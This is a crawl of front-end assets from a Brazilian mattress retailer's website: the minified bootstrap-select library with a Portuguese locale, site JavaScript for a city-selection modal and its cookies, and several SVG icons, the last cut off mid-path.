s,n,o,l=this,r=$(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){l.isDisabled()||(e(l.$newElement),l.$bsContainer.appendTo(l.options.container).toggleClass(T.SHOW,!l.$button.hasClass(T.SHOW)).append(l.$menu))}),$(window).off("resize"+A+"."+this.selectId+" scroll"+A+"."+this.selectId).on("resize"+A+"."+this.selectId+" scroll"+A+"."+this.selectId,function(){l.$newElement.hasClass(T.SHOW)&&e(l.$newElement)}),this.$element.on("hide"+A,function(){l.$menu.data("height",l.$menu.height()),l.$bsContainer.detach()})},createOption:function(e,t){var i,s=e.option||e;s&&1!==s.nodeType&&(i=(t?D.selectedOption:D.option).cloneNode(!0),void 0!==s.value&&(i.value=s.value),i.textContent=s.text,i.selected=!0,void 0!==s.liIndex?i.liIndex=s.liIndex:t||(i.liIndex=e.index),e.option=i,this.selectpicker.main.optionQueue.appendChild(i))},setOptionStatus:function(e){var t=this;if(t.noScroll=!1,t.selectpicker.view.visibleElements&&t.selectpicker.view.visibleElements.length){for(var i=0;i<t.selectpicker.view.visibleElements.length;i++){var s=t.selectpicker.current.data[i+t.selectpicker.view.position0];s.option&&(!0!==e&&t.setDisabled(s),t.setSelected(s))}this.options.source.data&&this.$element[0].appendChild(this.selectpicker.main.optionQueue)}},setSelected:function(e,t){t=void 0===t?e.selected:t;var i,s=e.element,n=void 0!==this.activeElement,o=this.activeElement===s||t&&!this.multiple&&!n;s&&(void 0!==t&&(e.selected=t,e.option&&(e.option.selected=t)),t&&this.options.source.data&&this.createOption(e,!1),i=s.firstChild,t&&(this.selectedElement=s),s.classList.toggle("selected",t),o?(this.focusItem(s,e),this.selectpicker.view.currentActive=s,this.activeElement=s):this.defocusItem(s),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),o||n||!t||void 0===this.prevActiveElement||(e=this.prevActiveElement,this.defocusItem(e)))},setDisabled:function(e){var t,i=e.disabled,e=e.element;e&&(t=e.firstChild,e.classList.toggle(T.DISABLED,i),t&&("4"<=g.major&&t.classList.toggle(T.DISABLED,i),i?(t.setAttribute("aria-disabled",i),t.setAttribute("tabindex",-1)):(t.removeAttribute("aria-disabled"),t.setAttribute("tabindex",0))))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(T.DISABLED),this.$button.addClass(T.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(T.DISABLED)&&(this.$newElement[0].classList.remove(T.DISABLED),this.$button.removeClass(T.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var I=this,t=$(document);function e(){(I.options.liveSearch?I.$searchbox:I.$menuInner).trigger("focus")}function i(){I.dropdown&&I.dropdown._popper&&I.dropdown._popper.state?e():requestAnimationFrame(i)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){I.dropdown||"4"!==g.major||(I.dropdown=I.$button.data("bs.dropdown"),I.dropdown._menu=I.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(e){var t,i,s;I.options.allowClear&&(t=e.target,i=I.$clearButton[0],(t=/MSIE|Trident/.test(window.navigator.userAgent)?document.elementFromPoint(e.clientX,e.clientY):t)!==i&&t.parentElement!==i||(e.stopImmediatePropagation(),I.multiple?I.deselectAll():(i=(t=I.$element[0]).value,e=t.selectedIndex,(s=!!(s=t.options[e])&&I.selectpicker.main.data[s.liIndex])&&I.setSelected(s,!1),t.selectedIndex=0,E=[e,!1,i],I.$element.triggerNative("change")),I.$newElement.hasClass(T.SHOW)&&(I.options.liveSearch&&I.$searchbox.trigger("focus"),I.createView(!1)))),I.$newElement.hasClass(T.SHOW)||I.setSize()}),this.$element.on("shown"+A,function(){I.$menuInner[0].scrollTop!==I.selectpicker.view.scrollTop&&(I.$menuInner[0].scrollTop=I.selectpicker.view.scrollTop),3<g.major?requestAnimationFrame(i):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,i=I.isVirtual()?I.selectpicker.view.position0:0,s=Array.prototype.indexOf.call(t.parentElement.children,t),s=I.selectpicker.current.data[s+i];I.focusItem(t,s,!0)}),this.$menuInner.on("click","li a",function(e,t){var i=$(this),s=I.$element[0],n=I.isVirtual()?I.selectpicker.view.position0:0,o=I.selectpicker.current.data[i.parent().index()+n],n=o.element,l=x.call(I),r=s.selectedIndex,a=s.options[r],a=!!a&&I.selectpicker.main.data[a.liIndex],c=!0;if(I.multiple&&1!==I.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!I.isDisabled()&&!i.parent().hasClass(T.DISABLED)){var e=o.option,i=$(e),d=e.selected,h=I.selectpicker.current.data.find(function(e){return e.optID===o.optID&&"optgroup-label"===e.type}),p=h?h.optgroup:void 0,h=p instanceof Element?N.fromOption:N.fromDataSource,u=p&&p.children,f=parseInt(I.options.maxOptions),h=p&&parseInt(h(p,"maxOptions"))||!1;if((t=n===I.activeElement?!0:t)||(I.prevActiveElement=I.activeElement,I.activeElement=void 0),I.multiple&&1!==f){if(I.setSelected(o,!d),I.focusedParent.focus(),!1!==f||!1!==h){var n=f<y.call(I).length,m=0;if(p&&p.children)for(var v=0;v<p.children.length;v++)p.children[v].selected&&m++;t=h<m;if(f&&n||h&&t)if(f&&1===f)s.selectedIndex=-1,I.setOptionStatus(!0);else if(h&&1===h){for(v=0;v<u.length;v++){var g=u[v];I.setSelected(I.selectpicker.current.data[g.liIndex],!1)}I.setSelected(o,!0)}else{var d="string"==typeof I.options.maxOptionsText?[I.options.maxOptionsText,I.options.maxOptionsText]:I.options.maxOptionsText,d="function"==typeof d?d(f,h):d,b=d[0].replace("{n}",f),w=d[1].replace("{n}",h),k=$('<div class="notify"></div>');d[2]&&(b=b.replace("{var}",d[2][1<f?0:1]),w=w.replace("{var}",d[2][1<h?0:1])),I.$menu.append(k),f&&n&&(k.append($("<div>"+b+"</div>")),c=!1,I.$element.trigger("maxReached"+A)),h&&t&&(k.append($("<div>"+w+"</div>")),c=!1,I.$element.trigger("maxReachedGrp"+A)),setTimeout(function(){I.setSelected(o,!1)},10),k[0].classList.add("fadeOut"),setTimeout(function(){k.remove()},1050)}}}else a&&I.setSelected(a,!1),I.setSelected(o,!0);I.options.source.data&&I.$element[0].appendChild(I.selectpicker.main.optionQueue),!I.multiple||I.multiple&&1===I.options.maxOptions?I.$button.trigger("focus"):I.options.liveSearch&&I.$searchbox.trigger("focus"),!c||!I.multiple&&r===s.selectedIndex||(E=[e.index,i.prop("selected"),l],I.$element.triggerNative("change"))}}),this.$menu.on("click","li."+T.DISABLED+" a, ."+T.POPOVERHEADER+", ."+T.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(I.options.liveSearch&&!$(e.target).hasClass("close")?I.$searchbox:I.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(I.options.liveSearch?I.$searchbox:I.$button).trigger("focus")}),this.$menu.on("click","."+T.POPOVERHEADER+" .close",function(){I.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(I.options.liveSearch?I.$searchbox:I.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),$(this).hasClass("bs-select-all")?I.selectAll():I.deselectAll()}),this.$button.on("focus"+A,function(e){var t=I.$element[0].getAttribute("tabindex");void 0!==t&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",t),I.$element[0].setAttribute("tabindex",-1),I.selectpicker.view.tabindex=t)}).on("blur"+A,function(e){void 0!==I.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(I.$element[0].setAttribute("tabindex",I.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),I.selectpicker.view.tabindex=void 0)}),this.$element.on("change"+A,function(){I.render(),I.$element.trigger("changed"+A,E),E=null}).on("focus"+A,function(){I.options.mobile||I.$button[0].focus()})},liveSearchListener:function(){var p=this;this.$button.on("click.bs.dropdown.data-api",function(){p.$searchbox.val()&&(p.$searchbox.val(""),p.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t=p.$searchbox[0].value;if(p.selectpicker.search.elements=[],p.selectpicker.search.data=[],t)if(p.selectpicker.search.previousValue=t,p.options.source.search)p.fetchData(function(e){p.render(),p.buildList(void 0,!0),p.noScroll=!0,p.$menuInner.scrollTop(0),p.createView(!0),se.call(p,e,t)},"search",0,t);else{var e=[],i=t.toUpperCase(),s={},n=[],o=p._searchStyle(),l=p.options.liveSearchNormalize;l&&(i=u(i));for(var r=0;r<p.selectpicker.main.data.length;r++){var a=p.selectpicker.main.data[r];s[r]||(s[r]=b(a,i,o,l)),s[r]&&void 0!==a.headerIndex&&-1===n.indexOf(a.headerIndex)&&(0<a.headerIndex&&(s[a.headerIndex-1]=!0,n.push(a.headerIndex-1)),s[a.headerIndex]=!0,n.push(a.headerIndex),s[a.lastIndex+1]=!0),s[r]&&"optgroup-label"!==a.type&&n.push(r)}for(var r=0,c=n.length;r<c;r++){var d=n[r],h=n[r-1],a=p.selectpicker.main.data[d],h=p.selectpicker.main.data[h];("divider"!==a.type||"divider"===a.type&&h&&"divider"!==h.type&&c-1!==r)&&(p.selectpicker.search.data.push(a),e.push(p.selectpicker.main.elements[d]))}p.activeElement=void 0,p.noScroll=!0,p.$menuInner.scrollTop(0),p.selectpicker.search.elements=e,p.createView(!0),se.call(p,e,t)}else p.selectpicker.search.previousValue&&(p.$menuInner.scrollTop(0),p.createView(!1))})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(t){var e=this.$element[0];if(void 0===t)return this.$element.val();var i=y.call(this),s=x.call(this,i);E=[null,null,s],(t=Array.isArray(t)?t:[t]).map(String);for(var n=0;n<i.length;n++){var o=i[n];o&&-1===t.indexOf(String(o.value))&&this.setSelected(o,!1)}return this.selectpicker.main.data.filter(function(e){return-1!==t.indexOf(String(e.value))&&(this.setSelected(e,!0),!0)},this),this.options.source.data&&e.appendChild(this.selectpicker.main.optionQueue),this.$element.trigger("changed"+A,E),this.$newElement.hasClass(T.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(s=(e.options[e.selectedIndex]||{}).liIndex)&&this.setSelected(this.selectpicker.current.data[s],!0)),this.render(),E=null,this.$element},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,s=0,n=x.call(this);t.classList.add("bs-select-hidden");for(var o=0,l=this.selectpicker.current.data,r=l.length;o<r;o++){var a=l[o],c=a.option;c&&!a.disabled&&"divider"!==a.type&&(a.selected&&i++,c.selected=e,!0===(a.selected=e)&&s++)}t.classList.remove("bs-select-hidden"),i!==s&&(this.setOptionStatus(),E=[null,null,n],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e,t){var i=void 0===t;(e=e||window.event)&&e.stopPropagation(),!1===i&&(e=this.$newElement[0].classList.contains(T.SHOW),i=!0===t&&!1===e||!1===t&&!0===e),i&&this.$button.trigger("click.bs.dropdown.data-api")},open:function(e){this.toggle(e,!0)},close:function(e){this.toggle(e,!1)},keydown:function(e){var t,i,s,n,o=$(this),l=o.hasClass("dropdown-toggle"),r=(l?o.closest(".dropdown"):o.closest(z.MENU)).data("this"),a=r.findLis(),c=!1,l=e.which===I&&!l&&!r.options.selectOnTab,d=te.test(e.which)||l,h=r.$menuInner[0].scrollTop,p=!0===r.isVirtual()?r.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(t=r.$menu.hasClass(T.SHOW))&&(d||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(r.$button.trigger("click.bs.dropdown.data-api"),r.options.liveSearch))r.$searchbox.trigger("focus");else{if(e.which===Z&&t&&(e.preventDefault(),r.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),d){if(!a.length)return;-1!==(d=(i=r.activeElement)?Array.prototype.indexOf.call(i.parentElement.children,i):-1)&&r.defocusItem(i),e.which===C?(-1!==d&&d--,d+p<0&&(d+=a.length),r.selectpicker.view.canHighlight[d+p]||-1===(d=r.selectpicker.view.canHighlight.slice(0,d+p).lastIndexOf(!0)-p)&&(d=a.length-1)):e.which!==O&&!l||(++d+p>=r.selectpicker.view.canHighlight.length&&(d=r.selectpicker.view.firstHighlightIndex),r.selectpicker.view.canHighlight[d+p]||(d=d+1+r.selectpicker.view.canHighlight.slice(d+p+1).indexOf(!0))),e.preventDefault();var u=p+d;e.which===C?0===p&&d===a.length-1?(r.$menuInner[0].scrollTop=r.$menuInner[0].scrollHeight,u=r.selectpicker.current.elements.length-1):(s=r.selectpicker.current.data[u])&&(c=(n=s.position-s.height)<h):e.which!==O&&!l||(d===r.selectpicker.view.firstHighlightIndex?(r.$menuInner[0].scrollTop=0,u=r.selectpicker.view.firstHighlightIndex):(s=r.selectpicker.current.data[u])&&(c=h<(n=s.position-r.sizeInfo.menuInnerHeight))),i=r.selectpicker.current.elements[u],r.activeElement=(r.selectpicker.current.data[u]||{}).element,r.focusItem(i),r.selectpicker.view.currentActive=i,c&&(r.$menuInner[0].scrollTop=n),(r.options.liveSearch?r.$searchbox:o).trigger("focus")}else if(!o.is("input")&&!ie.test(e.which)||e.which===w&&r.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),r.selectpicker.keydown.keyHistory+=Y[e.which],r.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(r.selectpicker.keydown.resetKeyHistory.cancel),r.selectpicker.keydown.resetKeyHistory.cancel=r.selectpicker.keydown.resetKeyHistory.start(),f=r.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var v=0;v<r.selectpicker.current.data.length;v++){var g=r.selectpicker.current.data[v];b(g,f,"startsWith",!0)&&r.selectpicker.view.canHighlight[v]&&m.push(g.element)}m.length&&(p=0,a.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(p=m.indexOf(r.activeElement))||p===m.length-1?p=0:p++),l=m[p],c=0<h-(s=r.selectpicker.main.data[l]).position?(n=s.position-s.height,!0):(n=s.position-r.sizeInfo.menuInnerHeight,s.position>h+r.sizeInfo.menuInnerHeight),i=r.selectpicker.main.elements[l],r.activeElement=i,r.focusItem(i),i&&i.firstChild.focus(),c&&(r.$menuInner[0].scrollTop=n),o.trigger("focus"))}t&&(e.which===w&&!r.selectpicker.keydown.keyHistory||e.which===J||e.which===I&&r.options.selectOnTab)&&(e.which!==w&&e.preventDefault(),r.options.liveSearch&&e.which===w||(r.$menuInner.find(".active a").trigger("click",!0),o.trigger("focus"),r.options.liveSearch||(e.preventDefault(),$(document).data("spaceSelect",!0))))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var e=this,t=$.extend({},this.options,d(this.$element),this.$element.data());this.options=t,this.options.source.data?(this.render(),this.buildList()):this.fetchData(function(){e.render(),e.buildList()}),this.checkDisabled(),this.setStyle(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+A)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(A).removeData("selectpicker").removeClass("bs-select-hidden selectpicker mobile-device"),$(window).off(A+"."+this.selectId)}};var le=$.fn.selectpicker;function re(){return g.major<5?$.fn.dropdown?($.fn.dropdown.Constructor._dataApiKeydownHandler||$.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments):void 0:m.dataApiKeydownHandler}$.fn.selectpicker=oe,$.fn.selectpicker.Constructor=H,$.fn.selectpicker.noConflict=function(){return $.fn.selectpicker=le,this},$(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > ["+z.DATA_TOGGLE+"]",re).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",re).on("keydown"+A,".bootstrap-select ["+z.DATA_TOGGLE+'], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',H.prototype.keydown).on("focusin.modal",".bootstrap-select ["+z.DATA_TOGGLE+'], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),document.addEventListener("DOMContentLoaded",function(){$(".selectpicker").each(function(){var e=$(this);oe.call(e,e.data())})})}(e)});
//# sourceMappingURL=bootstrap-select.min.js.map;
/*!
 * Bootstrap-select v1.14.0-beta3 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2022 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
!function(e,o){void 0===e&&void 0!==window&&(e=window),"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof module&&module.exports?module.exports=o(require("jquery")):o(e.jQuery)}(this,function(e){e.fn.selectpicker.defaults={noneSelectedText:"Nada selecionado",noneResultsText:"Nada encontrado contendo {0}",countSelectedText:"Selecionado {0} de {1}",maxOptionsText:["Limite excedido (m\xe1x. {n} {var})","Limite do grupo excedido (m\xe1x. {n} {var})",["itens","item"]],multipleSeparator:", ",selectAllText:"Selecionar Todos",deselectAllText:"Desmarcar Todos"}});;
var CookieCidadePropertyName = "locationCidade";
var CookieCidadeLuxuryShopPropertyName = "locationCidadeLuxuryShop";
var CookieClearCityOnWindowUnload = "cookieClearCityOnWindowUnload";
var CookieSiteVendendoParaLojaFisica = "lojaFisica";

function useLuxuryShopLocation() {
    return $('body').hasClass('luxury-shop-body');
}

function getCookieCidadeProperty() {
    return getCookie((useLuxuryShopLocation() ? CookieCidadeLuxuryShopPropertyName : CookieCidadePropertyName));
}
$(document).ready(function () {

    $(window).unload(function () {
        if (getCookie(CookieClearCityOnWindowUnload) != null) {
            document.cookie = useLuxuryShopLocation() ? CookieCidadeLuxuryShopPropertyName : CookieCidadePropertyName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
            document.cookie = CookieClearCityOnWindowUnload + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
            console.log('ClearCityOnWindowUnload!!');
        }
    });

    $('#modalLocation').on('show.bs.modal', function () {
        if (getCookieCidadeProperty() == null && window.bypassLocationModal != true) {
            $('#modalLocation .btn-close').hide();
        } else {
            $('#modalLocation .btn-close').show();
        }

        $('#modalLocation').find('input,select').on('keyup', function (e) {
            if (e.keyCode == 27) {
                e.preventDefault();
                return false;
            }
        });
    });

    if (getCookieCidadeProperty() == null && window.bypassLocationModal != true) {
        openModal('#modalLocation', { keyboard: false });
    }

    $('#openModalClickA').on('click', function () {
        openModal('#modalLocation', { keyboard: false })
    });

    if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent))) {
        $('#cbEstadosModal, #cbCidadesModal').removeClass('form-select').selectpicker();
    }

    function resetSelectCidades() {
        if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent))) {
            var cbCidadesModal = $("#cbCidadesModal");
            cbCidadesModal.selectpicker('destroy');
            cbCidadesModal.selectpicker();
        }
    }

    $("#cbEstadosModal").on("change", function () {
        if ($(this).val() != 0) {
            var cbCidadesModal = $("#cbCidadesModal");
            
            cbCidadesModal.html('<option value="0">Carregando...</option>');
            resetSelectCidades();

            $.getJSON("/Content/GetCidades?siglaUF=" + $(this).val(), function (data) {
                cbCidadesModal.html("");
                var curit = -6015;
                $.each(data, function () {
                    cbCidadesModal.append('<option value="' + (this.Id != curit ? this.Id : 0) + '">' + this.Text + (this.Id != curit ? '' : ' - Vendas interrompidas temporariamente.') + '</option>');
                });

                if (window.gotCidadesCallback) window.gotCidadesCallback();
            }).always(function () {
                resetSelectCidades();
            });

            $('#txtLogradouro').val('');
        }
    });

    $("#cbEstadosModal").trigger('change');

    $("#cbCidadesModal").on("change", function () {
        if ($(this).val() != 0) {
            $('#modalLocationConfirmar').css('opacity', 1);
        }
    });

    $("#modalLocationConfirmar").live('click', function (e) {
        e.preventDefault();
        SetLocation();
    });

    $('#modalLocation [data-locationUrl]').live('click', function () {
        var reloadPriceRelated = true;
        $('#modalLocationLdn').show();
        $.getJSON($(this).attr('data-locationUrl'),
            function (data) {
                if (data && data.ok == true) {
                    if ($('#modalLocation').length > 0) {
                        $('#modalLocation').modal('hide');
                    }
                    if ($('#infoLocationAutomatica').length > 0) {
                        $('#infoLocationAutomatica').addClass("hidden");
                    }
                    if (data.DoNotReload) {
                        reloadPriceRelated = false;
                    } else { // mudou preco, clear cookie lojaRecebeVenda
                        document.cookie = CookieSiteVendendoParaLojaFisica + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                        // clear temp city (oferta nacional)
                        document.cookie = CookieClearCityOnWindowUnload + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                    }
                }
            }).always(function () {
                $("#modalLocationConfirmar").removeAttr('data-disabled').css('opacity', 1);
                $('#modalLocationLdn').hide();
                if (reloadPriceRelated) {
                    if (typeof window.LocationChangeHandler !== "undefined") {
                        for (var prop in window.LocationChangeHandler) {
                            window.LocationChangeHandler[prop]();
                        }
                    }
                }
            });
    });
});

function getCookie(c_name) {
    var c_value = document.cookie;
    var c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) {
        c_start = c_value.indexOf(c_name + "=");
    }
    if (c_start == -1) {
        c_value = null;
    }
    else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

function SetLocation() {
    if ($("#modalLocationConfirmar").data('disabled') == 1)
        return;
    if ($("#cbEstadosModal").val() != 0 && $('#cbCidadesModal').val() > 0) {
   //     if ($("#cbEstadosModal").val() == "CE") { 
   //         window.location.replace("https://colchoes.ortobom.com.br/");
   //         return;
    //}
        $("#modalLocationErrorDiv").hide();
        $('#modalLocationLdn').show();
        $("#modalLocationConfirmar").attr('data-disabled', '1').css('opacity', 0.5);
        var reloadPriceRelated = true;
        $.getJSON("/Content/SetMinhaLocalizacao?CidadeId=" + $('#cbCidadesModal').find('option:selected').val(),
            function (data) {
                if (data && data.ok == true) {
                    if ($('#modalLocation').length > 0) {
                        $('#modalLocation').modal('hide');
                    }
                    if ($('#infoLocationAutomatica').length > 0) {
                        $('#infoLocationAutomatica').addClass("hidden");
                    }
                    if (data.DoNotReload) {
                        reloadPriceRelated = false;
                    } else { // mudou preco, clear cookie lojaRecebeVenda
                        document.cookie = CookieSiteVendendoParaLojaFisica + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                        // clear temp city (oferta nacional)
                        document.cookie = CookieClearCityOnWindowUnload + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                    }
                    if (data.fabricaid) {
                        window.locationResult = data;
                    }
                }
            }).always(function () {
                $("#modalLocationConfirmar").removeAttr('data-disabled').css('opacity', 1);
                $('#modalLocationLdn').hide();
                if (reloadPriceRelated) {
                    if (typeof window.LocationChangeHandler !== "undefined") {
                        for (var prop in window.LocationChangeHandler) {
                            window.LocationChangeHandler[prop](window.locationResult);
                        }
                    }
                }
            });
    }
}
window.locationResult = null;

var $openModal;
function openModal(selector, options) {
    //var $modal = $(selector);
    var $aux = $openModal; //stack with closures

    if ($openModal) {
        $aux.modal('hide');

        //$modal.on('hidden', function () {
        //    $aux.modal('show');
        //});
    }

    //return $openModal = $modal.modal(options);
    $openModal = new bootstrap.Modal(selector, options);
    $openModal.show();
    return $openModal;

};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/institucional-icon.svg
body_size: 6
content:
<svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.66667 11.3333V7.33333H8.33334V11.3333H11.6667V6H13.6667L7 0L0.333336 6H2.33334V11.3333H5.66667Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/lojas-icon.svg
body_size: 284
content:
<svg width="10" height="14" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00004 0.333333C2.42004 0.333333 0.333374 2.42 0.333374 5C0.333374 8.5 5.00004 13.6667 5.00004 13.6667C5.00004 13.6667 9.66671 8.5 9.66671 5C9.66671 2.42 7.58004 0.333333 5.00004 0.333333ZM5.00004 6.66667C4.08004 6.66667 3.33337 5.92 3.33337 5C3.33337 4.08 4.08004 3.33333 5.00004 3.33333C5.92004 3.33333 6.66671 4.08 6.66671 5C6.66671 5.92 5.92004 6.66667 5.00004 6.66667Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/industrias-icon.svg
body_size: 258
content:
<svg width="11" height="12" viewBox="0 0 11 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.59998 2L6.33331 0.666667H0.333313V12H1.66665V7.33333H5.39998L5.66665 8.66667H10.3333V2H6.59998Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/manual-sono-icon.svg
body_size: 56
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.33332 6.78667V9.45333L7.99999 12L12.6667 9.45333V6.78667L7.99999 9.33333L3.33332 6.78667ZM7.99999 0L0.666656 4L7.99999 8L14 4.72667V9.33333H15.3333V4L7.99999 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/hotelaria-icon.svg
body_size: 414
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.33333 5.33333V0H2.66667V2.66667H0V12H5.33333V9.33333H6.66667V12H12V5.33333H9.33333ZM2.66667 10.6667H1.33333V9.33333H2.66667V10.6667ZM2.66667 8H1.33333V6.66667H2.66667V8ZM2.66667 5.33333H1.33333V4H2.66667V5.33333ZM5.33333 8H4V6.66667H5.33333V8ZM5.33333 5.33333H4V4H5.33333V5.33333ZM5.33333 2.66667H4V1.33333H5.33333V2.66667ZM8 8H6.66667V6.66667H8V8ZM8 5.33333H6.66667V4H8V5.33333ZM8 2.66667H6.66667V1.33333H8V2.66667ZM10.6667 10.6667H9.33333V9.33333H10.6667V10.6667ZM10.6667 8H9.33333V6.66667H10.6667V8Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/frete-icon.svg
body_size: 2940
content:
<svg width="62" height="50" viewBox="0 0 62 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M46.8273 43.1892C47.1243 43.1892 47.4092 43.0712 47.6193 42.8611C47.8293 42.6511 47.9473 42.3662 47.9473 42.0692M47.9473 42.0692V17.4796C47.9479 17.3323 47.9194 17.1864 47.8633 17.0502C47.8073 16.9141 47.7248 16.7903 47.6207 16.6862C47.5165 16.5821 47.3928 16.4996 47.2566 16.4435C47.1205 16.3875 46.9745 16.3589 46.8273 16.3596H16.8721C16.575 16.3596 16.2902 16.4776 16.0801 16.6876C15.8701 16.8977 15.7521 17.1825 15.7521 17.4796V39.634M47.9473 42.0692V39.1652H15.7521M15.7521 39.634L15.7521 23.0684H7.80009C6.61786 23.0688 5.46885 23.4595 4.53146 24.1799C3.59407 24.9003 2.92077 25.9101 2.61609 27.0524L1.17609 32.4484C1.05653 32.8996 0.997352 33.3648 1.00009 33.8316V41.8476M15.7521 39.634C15.1261 39.3283 14.4391 39.168 13.7425 39.1652C12.6161 39.1668 11.528 39.5746 10.678 40.3137C9.82804 41.0529 9.27318 42.0739 9.11529 43.1892M15.7521 39.634L15.7521 36.7676C15.0988 36.5789 14.4224 36.4825 13.7425 36.4812C11.9022 36.4814 10.1285 37.1697 8.76984 38.4109C7.41113 39.6521 6.56559 41.3564 6.39929 43.1892L9.11529 43.1892M1.00009 41.8476C0.999775 42.0237 1.03421 42.1982 1.10142 42.361C1.16863 42.5238 1.26729 42.6718 1.39177 42.7964C1.51624 42.921 1.66407 43.0198 1.8268 43.0872C1.98953 43.1546 2.16396 43.1893 2.34009 43.1892M1.00009 41.8476L1.00009 37.8228C1.35224 37.8229 1.70093 37.8923 2.02623 38.0272C2.35154 38.162 2.6471 38.3597 2.89603 38.6087C3.14497 38.8578 3.3424 39.1535 3.47707 39.4789C3.61174 39.8043 3.68099 40.153 3.68089 40.5052V43.1892L2.34009 43.1892M2.34009 43.1892H9.11529M19.7777 19.7164V35.8108M23.8033 19.7164V35.8108M27.8257 19.7164V35.8108M31.8481 19.7164V35.8108M35.8737 19.7164V35.8108M39.8969 19.7164V35.8108M43.9217 19.7164V35.8108M43.8697 43.1892H46.8297M34.5841 43.1892H18.3841M19.3609 4.57557C19.0306 4.57707 18.7035 4.63973 18.3961 4.76037C18.2308 3.71224 17.6967 2.75755 16.8901 2.06817C16.0834 1.37879 15.0572 1 13.9961 1C12.935 1 11.9088 1.37879 11.1021 2.06817C10.2955 2.75755 9.76142 3.71224 